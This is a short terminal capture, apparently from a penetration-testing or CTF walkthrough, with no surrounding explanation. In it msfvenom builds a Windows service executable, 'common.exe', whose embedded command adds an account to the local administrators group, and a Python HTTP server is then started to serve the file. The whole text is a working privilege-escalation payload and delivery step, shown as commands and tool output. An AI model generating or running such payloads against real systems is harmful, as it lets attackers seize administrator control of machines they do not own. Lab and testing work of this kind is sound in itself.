 ┌─[cyber1337s@parrot]─[~/Documents/Tools/Source]
└──╼ $msfvenom -p windows/exec CMD='net localgroup administrators user /add' -f exe-service -o common.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 224 bytes
Final size of exe-service file: 15872 bytes
Saved as: common.exe
┌─[cyber1337s@parrot]─[~/Documents/Tools/Source]
└──╼ $python -m SimpleHTTPServer 8080